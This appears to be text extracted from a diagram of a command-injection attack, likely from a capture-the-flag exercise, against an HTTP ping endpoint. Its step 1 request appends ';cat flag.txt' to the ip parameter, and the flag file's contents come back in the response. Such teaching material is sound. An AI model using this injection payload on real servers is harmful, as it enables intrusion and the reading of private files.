 unix server
HTTP Server
vulnerable to RCE
step 2: The server will accept aprocessing
request during which the call_command()
function is called with an argument
'ping -c 3 8.8.8.8; cat flag.txt '
step 1: GET /ping?ip=8.8.8.8;cat%09flag.txt
port: 80/tcp
step 3:
icmp echo
flag.txt
step 4:
read file
step 5: A response containing the output of both commands